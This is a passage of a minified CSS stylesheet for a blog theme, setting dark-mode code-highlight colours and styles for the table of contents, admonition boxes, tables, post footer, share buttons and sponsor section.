.o{color:#56b6c2}.dark .chroma .ow{color:#56b6c2}.dark .chroma .c{color:#7f848e}.dark .chroma .ch{color:#7f848e}.dark .chroma .cm{color:#7f848e}.dark .chroma .c1{color:#7f848e}.dark .chroma .cs{color:#7f848e}.dark .chroma .cp{color:#7f848e}.dark .chroma .cpf{color:#7f848e}.dark .chroma .gd{color:#e06c75}.dark .chroma .gi{color:#98c379;font-weight:bold}.dark .gist .highlight{background:#141414}.dark .gist .blob-num,.dark .gist .blob-code-inner,.dark .gist .highlight,.dark .gist .pl-enm,.dark .gist .pl-ko,.dark .gist .pl-mo,.dark .gist .pl-mp1 .pl-sf,.dark .gist .pl-ms,.dark .gist .pl-pdc1,.dark .gist .pl-scp,.dark .gist .pl-smc,.dark .gist .pl-som,.dark .gist .pl-va,.dark .gist .pl-vpf,.dark .gist .pl-vpu,.dark .gist .pl-mdr{color:#aab1bf}.dark .gist .pl-mb,.dark .gist .pl-pdb{font-weight:700}.dark .gist .pl-c,.dark .gist .pl-c span,.dark .gist .pl-pdc{color:#5b6270;font-style:italic}.dark .gist .pl-sr .pl-cce{color:#56b5c2;font-weight:400}.dark .gist .pl-ef,.dark .gist .pl-en,.dark .gist .pl-enf,.dark .gist .pl-eoai,.dark .gist .pl-kos,.dark .gist .pl-mh .pl-pdh,.dark .gist .pl-mr{color:#61afef}.dark .gist .pl-ens,.dark .gist .pl-vi{color:#be5046}.dark .gist .pl-enti,.dark .gist .pl-mai .pl-sf,.dark .gist .pl-ml,.dark .gist .pl-sf,.dark .gist .pl-sr,.dark .gist .pl-sr .pl-sra,.dark .gist .pl-src,.dark .gist .pl-st,.dark .gist .pl-vo{color:#56b5c2}.dark .gist .pl-eoi,.dark .gist .pl-mri,.dark .gist .pl-pds,.dark .gist .pl-pse .pl-s1,.dark .gist .pl-s,.dark .gist .pl-s1{color:#97c279}.dark .gist .pl-k,.dark .gist .pl-kolp,.dark .gist .pl-mc,.dark .gist .pl-pde{color:#c578dd}.dark .gist .pl-mi,.dark .gist .pl-pdi{color:#c578dd;font-style:italic}.dark .gist .pl-mp,.dark .gist .pl-stp{color:#818896}.dark .gist .pl-mdh,.dark .gist .pl-mdi,.dark .gist .pl-mdr{font-weight:400}.dark .gist .pl-mdht,.dark .gist .pl-mi1{color:#97c279;background:#020}.dark .gist .pl-md,.dark .gist .pl-mdhf{color:#df6b75;background:#200}.dark .gist .pl-corl{color:#df6b75;text-decoration:underline}.dark .gist .pl-ib{background:#df6b75}.dark .gist .pl-ii{background:#e0c184;color:#fff}.dark .gist .pl-iu{background:#e05151}.dark .gist .pl-ms1{color:#aab1bf;background:#373b41}.dark .gist .pl-c1,.dark .gist .pl-cn,.dark .gist .pl-e,.dark .gist .pl-eoa,.dark .gist .pl-eoac,.dark .gist .pl-eoac .pl-pde,.dark .gist .pl-kou,.dark .gist .pl-mm,.dark .gist .pl-mp .pl-s3,.dark .gist .pl-mq,.dark .gist .pl-s3,.dark .gist .pl-sok,.dark .gist .pl-sv,.dark .gist .pl-mb{color:#d19965}.dark .gist .pl-enc,.dark .gist .pl-entc,.dark .gist .pl-pse .pl-s2,.dark .gist .pl-s2,.dark .gist .pl-sc,.dark .gist .pl-smp,.dark .gist .pl-sr .pl-sre,.dark .gist .pl-stj,.dark .gist .pl-v,.dark .gist .pl-pdb{color:#e4bf7a}.dark .gist .pl-ent,.dark .gist .pl-entl,.dark .gist .pl-entm,.dark .gist .pl-mh,.dark .gist .pl-pdv,.dark .gist .pl-smi,.dark .gist .pl-sol,.dark .gist .pl-mdh,.dark .gist .pl-mdi{color:#df6b75}:root{interpolate-size:allow-keywords}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400;font-display:swap;font-size:16px;line-height:1.5rem;width:100%;scroll-behavior:smooth;overflow:overlay}@media screen and (prefers-reduced-motion: reduce){html{scroll-behavior:auto}}::selection{background-color:var(--selection-color)}body{background-color:var(--global-background-color);color:var(--global-font-color);word-wrap:break-word;overflow-wrap:break-word;scrollbar-color:auto}input::-ms-clear{display:none}a,a::before,a::after{text-decoration:none;color:var(--global-link-color)}.dark a,.dark a::before,.dark a::after{color:var(--global-link-color)}a:active,a:hover{color:var(--global-link-hover-color)}.dark a:active,.dark a:hover{color:var(--global-link-hover-color)}#mask{background-repeat:no-repeat;background-position:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0)}.blur #mask{z-index:100;background-color:rgba(0,0,0,0.25)}svg.icon{display:inline-block;width:1.25em;height:1em;text-align:center}svg.icon path{fill:currentColor}img.emoji{height:1em;width:1em;margin:0 0.05em 0 0.1em;vertical-align:-0.1em;display:inline-block !important}svg.icon{display:inline-block;height:1em;width:1.25em;vertical-align:-0.125em;color:var(--global-font-color) default}svg.icon>path{fill:currentColor}.details .details-summary:hover{cursor:pointer}.details .details-icon>svg{color:var(--global-font-secondary-color);-webkit-transition:transform 0.2s ease;-moz-transition:transform 0.2s ease;-o-transition:transform 0.2s ease;transition:transform 0.2s ease}.details .details-content{max-height:0;overflow-y:hidden;transition:max-height 0.5s ease-out}.details.open .details-icon>svg{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.details.open .details-content{max-height:none}.cc-window.cc-banner .cc-btn{color:var(--global-font-color)}.cc-window.cc-banner .cc-btn:hover,.cc-window.cc-banner .cc-btn:focus{background-color:var(--cookie-background-color)}img{object-fit:cover}.page{position:relative;max-width:800px;width:60%;margin:0 auto;padding-top:3.5rem}.blur .page{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}.series-nav{margin:0.8rem 0}.series-nav[kept="true"]{display:block}.series-nav .series-title{font-size:1.2rem;font-weight:bold;display:flex;justify-content:space-between;line-height:2em;padding:0 0.75rem;background:var(--code-background-color-darken-6)}.series-nav .series-content{font-size:1rem;background-color:var(--code-background-color)}.series-nav .series-content>nav>ul{margin:0;padding:0.4rem 1rem 0.4rem 1.8rem}.series-nav .series-content ul{text-indent:-0.85rem;padding-left:0.8rem;list-style:none}.series-nav .series-content ul a:first-child::before{content:"|";font-weight:bolder;margin-right:0.5rem;color:var(--single-link-color)}.series-nav .series-content ul span.active{font-weight:bolder;color:var(--single-link-color)}.series-nav .series-content ul span.active:first-child::before{content:"|";margin-right:0.5rem}.series-nav .series-content ul span.active::before{color:var(--single-link-hover-color)}.series-nav .series-content ul ul{padding-left:1.5rem}.series-nav.open .toc-title{background:var(--code-header-color)}.toc .toc-title{font-size:1.2rem;font-weight:bold;text-transform:uppercase}.toc .toc-content{font-size:1rem}.toc .toc-content ul{text-indent:-0.85rem;padding-left:0.8rem;list-style:none}.toc .toc-content ul a:first-child::before{content:"|";font-weight:bolder;margin-right:0.5rem;color:var(--single-link-color)}.toc .toc-content ul ul{padding-left:1.5rem}.toc ruby{background:var(--code-background-color)}.toc ruby rt{color:var(--global-font-secondary-color)}#toc-auto{display:block;position:absolute;padding:0 0.8rem;border-left:4px solid var(--global-border-color);word-wrap:break-word;overflow-wrap:break-word;box-sizing:border-box;top:10rem;left:80%;width:20%}.blur #toc-auto{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}#toc-auto .toc-title{margin:0.8rem 0}#toc-auto .toc-content.always-active ul{display:block}#toc-auto .toc-content>nav>ul{margin:0.625rem 0}#toc-auto .toc-content ul ul{display:none}#toc-auto .toc-content ul .has-active>ul{display:block}#toc-auto .toc-content a.active{font-weight:bold;color:var(--single-link-color)}#toc-auto .toc-content a.active::before{color:var(--single-link-hover-color)}#toc-static{display:none;margin:0.8rem 0}#toc-static[kept="true"]{display:block}#toc-static .toc-title{display:flex;justify-content:space-between;line-height:2em;padding:0 0.75rem;background:var(--code-background-color-darken-6)}#toc-static .toc-content{background-color:var(--code-background-color)}#toc-static .toc-content>nav>ul{margin:0;padding:0.4rem 1rem 0.4rem 1.8rem}#toc-static.open .toc-title{background:var(--code-header-color)}#toc-dialog{transition:display 0.2s allow-discrete, overlay 0.2s allow-discrete, translate 0.2s, opacity 0.2s 0.4s;opacity:0;translate:100vw 0}#toc-dialog::backdrop{transition:display 0.5s allow-discrete, overlay 0.5s allow-discrete, opacity 0.2s 0.4s;opacity:0}#toc-dialog[open],#toc-dialog[open]::backdrop{opacity:1;transition:display 0.2s allow-discrete, overlay 0.2s allow-discrete, translate 0.2s, opacity 0.2s}#toc-dialog[open]{translate:0 0}@starting-style{#toc-dialog[open],#toc-dialog[open]::backdrop{opacity:0}#toc-dialog[open]{translate:100vw 0}}html:has(#toc-dialog[open]){overflow:hidden}.single .single-title{margin:1rem 0 0.5rem;font-size:1.6rem;font-weight:bold;line-height:140%}.single .single-subtitle{margin:0.4rem 0;font-size:1.2rem;font-weight:normal;font-style:italic;line-height:100%}.single .post-meta{font-size:0.875rem;color:var(--global-font-secondary-color)}.single .post-meta span{display:inline-block}.single .post-meta a,.single .post-meta a::before,.single .post-meta a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-meta a,.dark .single .post-meta a::before,.dark .single .post-meta a::after{color:var(--global-link-color)}.single .post-meta a:active,.single .post-meta a:hover{color:var(--single-link-hover-color)}.dark .single .post-meta a:active,.dark .single .post-meta a:hover{color:var(--global-link-hover-color)}.single .post-meta .author{font-size:1.05rem}.single .featured-image{margin:0.5rem 0 1rem 0}.single .featured-image img{display:block;width:100%;max-width:100%;height:auto;margin:0 auto;overflow:hidden}.single .content>h2{font-size:1.5rem}.single .content>h2 code{font-size:1.25rem}.single .content>h3{font-size:1.375rem}.single .content>h3 code{font-size:1.125rem}.single .content>h4{font-size:1.25rem}.single .content>h4 code{font-size:1rem}.single .content>h5{font-size:1.125rem}.single .content>h6{font-size:1rem}.single .content h2,.single .content h3,.single .content h4,.single .content h5,.single .content h6{font-weight:var(--single-h-font-weight);margin:1.2rem 0}.single .content>h2>.header-mark::before,.single .content>h3>.header-mark::before,.single .content>h4>.header-mark::before,.single .content>h5>.header-mark::before,.single .content>h6>.header-mark::before{content:"|";margin-right:0.3125rem;color:var(--single-link-color)}.single .content>h2>.header-mark::before{content:"|"}.single .content p{margin:0.5rem 0}.single .content b,.single .content strong{font-weight:bold;color:var(--single-content-strong-color)}.single .content a,.single .content a::before,.single .content a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .content a,.dark .single .content a::before,.dark .single .content a::after{color:var(--single-link-color)}.single .content a:active,.single .content a:hover{color:var(--single-link-hover-color)}.dark .single .content a:active,.dark .single .content a:hover{color:var(--single-link-hover-color)}.single .content a{word-wrap:break-word;overflow-wrap:break-word}.single .content a b,.single .content a strong{color:var(--single-link-color)}.single .content a:hover b,.single .content a:hover strong{color:var(--single-link-hover-color)}.single .content ul,.single .content ol{margin:0.5rem 0;padding-left:2.5rem}.single .content ul{list-style-type:disc}.single .content ruby{background:var(--code-background-color)}.single .content ruby rt{color:var(--global-font-secondary-color)}.single .content .table-wrapper{overflow-x:auto}.single .content .table-wrapper>table{width:100%;max-width:100%;margin:0.625rem 0;border-spacing:0;background:var(--table-background-color);border-collapse:collapse}.single .content .table-wrapper>table thead{background:var(--table-thead-color)}.single .content .table-wrapper>table td:nth-child(2).lntd{max-width:0;overflow:auto;text-overflow:ellipsis;white-space:nowrap}.single .content .table-wrapper>table th,.single .content .table-wrapper>table td{padding:0.3rem 1rem;border:1px solid var(--table-border-color)}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort){cursor:pointer}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort):after{content:"";float:right;margin:0.7rem -0.5rem 0px 0.5rem;border-width:0 4px 4px;border-style:solid;border-color:var(--global-font-color) transparent;visibility:hidden;opacity:0;-ms-user-select:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.single .content .table-wrapper>table th[aria-sort="ascending"]:not(.no-sort):after{border-bottom:none;border-width:4px 4px 0}.single .content .table-wrapper>table th[aria-sort]:not(.no-sort):after{visibility:visible;opacity:0.4}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort):hover:after{visibility:visible;opacity:1}.single .content img{max-width:100%;min-height:1em}.single .content figure{margin:0.5rem;text-align:center}.single .content figure .image-caption:not(:empty){min-width:20%;max-width:80%;display:inline-block;padding:0.5rem;margin:0 auto;font-size:0.875rem;color:#969696}.single .content figure img{display:block;height:auto;margin:0 auto;overflow:hidden}.single .content blockquote{display:block;border-left:0.25rem solid var(--blockquote-color);background-color:var(--blockquote-bg-color);padding:0.25rem 0.75rem;margin:1rem 0}.single .content .footnotes{color:var(--global-font-secondary-color)}.single .content .footnotes p{margin:0.25rem 0}.single .content .footnotes li{scroll-margin-top:3.5rem}.single .content .headerLink{scroll-margin-top:3.5rem;line-height:1.2}.single .content sup{scroll-margin-top:3.5rem}.single .content code{display:inline-block;max-width:100%;word-wrap:break-word;overflow-wrap:break-word;-webkit-line-break:anywhere;-ms-line-break:anywhere;line-break:anywhere;font-size:.875rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.single .content pre img{min-height:1em;max-height:1.2em;vertical-align:text-bottom}.single .content code,.single .content pre,.single .content .highlight table,.single .content .highlight tr,.single .content .highlight td{background-color:var(--code-background-color) !important}.single .content code:not(.chroma){display:inline;background-color:var(--inline-code-background-color) !important;border-radius:6px;padding:.2em .4em;font-size:85%;line-height:1.5;color:var(--global-font-color)}.single .content a>code:not(.chroma){color:var(--single-link-color);text-decoration:underline;text-underline-offset:.2rem}.single .content .highlight,.single .content .gist{font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:.875rem}.single .content .highlight .table-wrapper>table,.single .content .highlight .table-wrapper>table thead,.single .content .highlight .table-wrapper>table tr,.single .content .highlight .table-wrapper>table td,.single .content .gist .table-wrapper>table,.single .content .gist .table-wrapper>table thead,.single .content .gist .table-wrapper>table tr,.single .content .gist .table-wrapper>table td{margin:0;padding:0;border:none !important}.single .content .gist .gist-file,.single .content .gist .gist-data,.single .content .gist .gist-meta{border:none}.single .content .gist .gist-meta{padding:0.4rem 0.8rem;background-color:var(--code-background-color-darken-5)}.single .content .gist .gist-meta a,.single .content .gist .gist-meta a::before,.single .content .gist .gist-meta a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .content .gist .gist-meta a,.dark .single .content .gist .gist-meta a::before,.dark .single .content .gist .gist-meta a::after{color:var(--single-link-color)}.single .content .gist .gist-meta a:active,.single .content .gist .gist-meta a:hover{color:var(--single-link-hover-color)}.dark .single .content .gist .gist-meta a:active,.dark .single .content .gist .gist-meta a:hover{color:var(--single-link-hover-color)}.single .content .show-line-numbers>pre>code>span::before{counter-increment:codeblock;content:counter(codeblock);min-width:5ch;text-align:center;background:var(--code-background-color);color:var(--global-font-color);text-wrap:nowrap}.single .content pre>code>span>span.cl{margin-left:1rem}.single .content .show-line-numbers>pre>code>span>span.cl{margin-left:0}.single .content .katex-display{overflow:auto hidden}.single .content .katex-display>.katex{white-space:normal}.single .content .katex-display>.base{margin:0.25em 0}.single .content .katex-display{margin:0.5em 0}.single .content .admonition{position:relative;margin:1rem 0;padding:0 0.75rem;background-color:rgba(68,138,255,0.1);border-left:0.25rem solid #448aff;overflow:auto}.single .content .admonition .admonition-title{font-weight:bold;margin:0 -0.75rem;padding:0.25rem 1.8rem;border-bottom:1px solid rgba(68,138,255,0.1);background-color:rgba(68,138,255,0.25)}.single .content .admonition.open .admonition-title{background-color:rgba(68,138,255,0.1)}.single .content .admonition .admonition-content{padding:0.5rem 0}.single .content .admonition span.icon>svg{font-size:0.85rem;color:#448aff;position:absolute;top:0.6rem;left:0.4rem}.single .content .admonition span.details-icon>svg{position:absolute;top:0.6rem;right:0.3rem}.single .content .admonition.note{border-left-color:#448aff}.single .content .admonition.note span.icon>svg{color:#448aff}.single .content .admonition.abstract{border-left-color:#00b0ff}.single .content .admonition.abstract span.icon>svg{color:#00b0ff}.single .content .admonition.info{border-left-color:#00b8d4}.single .content .admonition.info span.icon>svg{color:#00b8d4}.single .content .admonition.tip{border-left-color:#00bfa5}.single .content .admonition.tip span.icon>svg{color:#00bfa5}.single .content .admonition.success{border-left-color:#00c853}.single .content .admonition.success span.icon>svg{color:#00c853}.single .content .admonition.question{border-left-color:#64dd17}.single .content .admonition.question span.icon>svg{color:#64dd17}.single .content .admonition.warning{border-left-color:#ff9100}.single .content .admonition.warning span.icon>svg{color:#ff9100}.single .content .admonition.failure{border-left-color:#ff5252}.single .content .admonition.failure span.icon>svg{color:#ff5252}.single .content .admonition.danger{border-left-color:#ff1744}.single .content .admonition.danger span.icon>svg{color:#ff1744}.single .content .admonition.bug{border-left-color:#f50057}.single .content .admonition.bug span.icon>svg{color:#f50057}.single .content .admonition.example{border-left-color:#651fff}.single .content .admonition.example span.icon>svg{color:#651fff}.single .content .admonition.quote{border-left-color:#9e9e9e}.single .content .admonition.quote span.icon>svg{color:#9e9e9e}.single .content .admonition.important{border-left-color:#8957e5}.single .content .admonition.important span.icon>svg{color:#8957e5}.single .content .admonition.caution{border-left-color:#da3633}.single .content .admonition.caution span.icon>svg{color:#da3633}.single .content .admonition.note{background-color:rgba(68,138,255,0.1)}.single .content .admonition.note .admonition-title{border-bottom-color:rgba(68,138,255,0.1);background-color:rgba(68,138,255,0.25)}.single .content .admonition.note.open .admonition-title{background-color:rgba(68,138,255,0.1)}.single .content .admonition.abstract{background-color:rgba(0,176,255,0.1)}.single .content .admonition.abstract .admonition-title{border-bottom-color:rgba(0,176,255,0.1);background-color:rgba(0,176,255,0.25)}.single .content .admonition.abstract.open .admonition-title{background-color:rgba(0,176,255,0.1)}.single .content .admonition.info{background-color:rgba(0,184,212,0.1)}.single .content .admonition.info .admonition-title{border-bottom-color:rgba(0,184,212,0.1);background-color:rgba(0,184,212,0.25)}.single .content .admonition.info.open .admonition-title{background-color:rgba(0,184,212,0.1)}.single .content .admonition.tip{background-color:rgba(0,191,165,0.1)}.single .content .admonition.tip .admonition-title{border-bottom-color:rgba(0,191,165,0.1);background-color:rgba(0,191,165,0.25)}.single .content .admonition.tip.open .admonition-title{background-color:rgba(0,191,165,0.1)}.single .content .admonition.success{background-color:rgba(0,200,83,0.1)}.single .content .admonition.success .admonition-title{border-bottom-color:rgba(0,200,83,0.1);background-color:rgba(0,200,83,0.25)}.single .content .admonition.success.open .admonition-title{background-color:rgba(0,200,83,0.1)}.single .content .admonition.question{background-color:rgba(100,221,23,0.1)}.single .content .admonition.question .admonition-title{border-bottom-color:rgba(100,221,23,0.1);background-color:rgba(100,221,23,0.25)}.single .content .admonition.question.open .admonition-title{background-color:rgba(100,221,23,0.1)}.single .content .admonition.warning{background-color:rgba(255,145,0,0.1)}.single .content .admonition.warning .admonition-title{border-bottom-color:rgba(255,145,0,0.1);background-color:rgba(255,145,0,0.25)}.single .content .admonition.warning.open .admonition-title{background-color:rgba(255,145,0,0.1)}.single .content .admonition.failure{background-color:rgba(255,82,82,0.1)}.single .content .admonition.failure .admonition-title{border-bottom-color:rgba(255,82,82,0.1);background-color:rgba(255,82,82,0.25)}.single .content .admonition.failure.open .admonition-title{background-color:rgba(255,82,82,0.1)}.single .content .admonition.danger{background-color:rgba(255,23,68,0.1)}.single .content .admonition.danger .admonition-title{border-bottom-color:rgba(255,23,68,0.1);background-color:rgba(255,23,68,0.25)}.single .content .admonition.danger.open .admonition-title{background-color:rgba(255,23,68,0.1)}.single .content .admonition.bug{background-color:rgba(245,0,87,0.1)}.single .content .admonition.bug .admonition-title{border-bottom-color:rgba(245,0,87,0.1);background-color:rgba(245,0,87,0.25)}.single .content .admonition.bug.open .admonition-title{background-color:rgba(245,0,87,0.1)}.single .content .admonition.example{background-color:rgba(101,31,255,0.1)}.single .content .admonition.example .admonition-title{border-bottom-color:rgba(101,31,255,0.1);background-color:rgba(101,31,255,0.25)}.single .content .admonition.example.open .admonition-title{background-color:rgba(101,31,255,0.1)}.single .content .admonition.quote{background-color:rgba(159,159,159,0.1)}.single .content .admonition.quote .admonition-title{border-bottom-color:rgba(159,159,159,0.1);background-color:rgba(159,159,159,0.25)}.single .content .admonition.quote.open .admonition-title{background-color:rgba(159,159,159,0.1)}.single .content .admonition.important{background-color:rgba(137,87,229,0.1)}.single .content .admonition.important .admonition-title{border-bottom-color:rgba(137,87,229,0.1);background-color:rgba(137,87,229,0.25)}.single .content .admonition.important.open .admonition-title{background-color:rgba(137,87,229,0.1)}.single .content .admonition.caution{background-color:rgba(218,54,51,0.1)}.single .content .admonition.caution .admonition-title{border-bottom-color:rgba(218,54,51,0.1);background-color:rgba(218,54,51,0.25)}.single .content .admonition.caution.open .admonition-title{background-color:rgba(218,54,51,0.1)}.single .content .admonition:last-child{margin-bottom:0.75rem}.single .content .echarts{margin:0.5rem 0;text-align:center}.single .content .mapbox{margin:0.5rem 0;padding:0.5rem 0}.single .content meting-js{margin:0.5rem 0}.single .content .bilibili{position:relative;width:100%;height:0;padding-bottom:75%;margin:3% auto;text-align:center}.single .content .bilibili iframe{position:absolute;width:100%;height:100%;left:0;top:0}.single .content .friend-link-div{height:92px;margin-top:5px;width:48%;display:inline-block;background:var(--friend-link-background-color);vertical-align:top;-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .content .friend-link-div:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .content .friend-link-div .friend-link-avatar{width:92px;float:left;height:100%}.single .content .friend-link-div .friend-link-avatar img{width:56px;height:56px;margin:18px;border-radius:50%}.single .content .friend-link-div .friend-link-info{margin:18px 18px 18px 92px;color:var(--friend-link-color)}.single .content .friend-link-div .friend-link-info:hover{color:var(--friend-link-hover-color)}.single .content .friend-link-div .friend-link-info .friend-name-div{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.single .content .friend-link-div .friend-link-info .friend-name-div .friend-name{font-style:normal}.single .content .friend-link-div .friend-link-info .friend-bio{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:var(--global-font-secondary-color)}@media screen and (max-width: 680px){.single .content .friend-link-div{width:100%}}.single .content .showcase-box{width:48%;height:370px;margin:1% 0% 0% 0%;display:inline-block !important;background:var(--showcase-background-color);position:relative}.single .content .column-1{width:100%;margin:1% 0% 0% 0%}.single .content .column-2{width:48%}.single .content .column-3{width:32%}.single .content .showcase-image{-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .content .showcase-image img{width:96%;margin:2% 2% 0% 2%;height:200px;max-width:none;object-fit:cover}.single .content .showcase-image:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .content .showcase-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;position:absolute;top:210px;width:96%;margin:3% 3% 3% 2%;font-size:1.25rem;line-height:140%}.single .content .showcase-title a{color:var(--showcase-color)}.single .content .showcase-title a:hover{color:var(--showcase-hover-color)}.single .content .showcase-summary{position:absolute;text-overflow:ellipsis;overflow:hidden;margin:2%;top:250px;height:70px;width:96%}.single .content .showcase-link{position:absolute;bottom:2%;left:2%}.single .content .showcase-link-extra{position:absolute;bottom:2%;right:2%}@media screen and (max-width: 680px){.single .content .showcase-box{width:100% !important;margin:1% 0% 0% 0%}}@media screen and (max-width: 1000px){.single .content .column-3{width:48%}}.single .content pre.mermaid{background:unset}.single .content pre.mermaid>svg{max-width:100%;display:block;margin:auto}.single .content hr{margin:2rem 0;position:relative;border-top:3px dashed var(--global-border-color);border-bottom:none}.single .content kbd{display:inline-block;padding:0.25rem;background-color:var(--global-background-color);border:1px solid var(--global-border-color);border-bottom-color:var(--global-border-color);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 var(--global-border-color);box-shadow:inset 0 -1px 0 var(--global-border-color);font-size:0.8rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;color:var(--code-color)}.single .content .version{display:inline-block;height:1.25em;vertical-align:text-bottom}.single .post-footer{margin-top:3rem}.single .post-footer .post-info{border-bottom:1px solid var(--global-border-color);padding:1rem 0 0.3rem}.single .post-footer .post-info .post-info-line{display:flex;justify-content:space-between}.single .post-footer .post-info .post-info-line .post-info-mod{font-size:0.8em;color:var(--global-font-secondary-color)}.single .post-footer .post-info .post-info-line .post-info-mod a,.single .post-footer .post-info .post-info-line .post-info-mod a::before,.single .post-footer .post-info .post-info-line .post-info-mod a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-mod a,.dark .single .post-footer .post-info .post-info-line .post-info-mod a::before,.dark .single .post-footer .post-info .post-info-line .post-info-mod a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-mod a:active,.single .post-footer .post-info .post-info-line .post-info-mod a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-mod a:active,.dark .single .post-footer .post-info .post-info-line .post-info-mod a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-license{font-size:0.8em;color:var(--global-font-secondary-color)}.single .post-footer .post-info .post-info-line .post-info-license a,.single .post-footer .post-info .post-info-line .post-info-license a::before,.single .post-footer .post-info .post-info-line .post-info-license a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-license a,.dark .single .post-footer .post-info .post-info-line .post-info-license a::before,.dark .single .post-footer .post-info .post-info-line .post-info-license a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-license a:active,.single .post-footer .post-info .post-info-line .post-info-license a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-license a:active,.dark .single .post-footer .post-info .post-info-line .post-info-license a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-md{font-size:0.8rem;width:fit-content}.single .post-footer .post-info .post-info-line .post-info-md a,.single .post-footer .post-info .post-info-line .post-info-md a::before,.single .post-footer .post-info .post-info-line .post-info-md a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-md a,.dark .single .post-footer .post-info .post-info-line .post-info-md a::before,.dark .single .post-footer .post-info .post-info-line .post-info-md a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-md a:active,.single .post-footer .post-info .post-info-line .post-info-md a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-md a:active,.dark .single .post-footer .post-info .post-info-line .post-info-md a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-share{display:inline-flex;justify-content:center}.single .post-footer .post-info .post-info-line .post-info-share a *{vertical-align:text-bottom}.single .post-footer .post-info .post-info-line .post-info-share button{background:none;color:inherit;border:none;padding:0;font:inherit;outline:inherit}.single .post-footer .post-info .post-info-line .post-info-share button *{vertical-align:text-bottom}.single .post-footer .post-info .post-info-line .post-info-share button :hover{color:var(--global-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-share .weixin{position:relative;opacity:1 !important}.single .post-footer .post-info .post-info-line .post-info-share .weixin img{position:absolute;z-index:99;top:-141px;right:2px;width:131px;max-width:none;height:131px;transform:scale(0);transform-origin:bottom right;opacity:0;border:0.3125rem solid #222;border-radius:0.25rem;transition:all 0.25s ease-in-out}.single .post-footer .post-info .post-info-line .post-info-share .weixin:hover img{transform:scale(1);opacity:1}.single .post-footer .post-info-more{padding:0.3rem 0 1rem;display:flex;justify-content:space-between;font-size:0.9rem}.single .post-footer .post-tags{max-width:65%}.single .post-footer .post-tags *{display:inline}.single .post-footer .post-nav::before,.single .post-footer .post-nav::after{content:" ";display:table}.single .post-footer .post-nav a.prev,.single .post-footer .post-nav a.next{font-size:1rem;font-weight:600;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single .post-footer .post-nav a.prev{float:left}.single .post-footer .post-nav a.prev:hover{-webkit-transform:translateX(-4px);-moz-transform:translateX(-4px);-ms-transform:translateX(-4px);-o-transform:translateX(-4px);transform:translateX(-4px)}.single .post-footer .post-nav a.next{float:right}.single .post-footer .post-nav a.next:hover{-webkit-transform:translateX(4px);-moz-transform:translateX(4px);-ms-transform:translateX(4px);-o-transform:translateX(4px);transform:translateX(4px)}.single .sponsor{text-align:center;padding-top:50px}.single .sponsor .sponsor-avatar img{display:inline-block;width:6rem;height:6rem;margin:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05)}.single .sponsor 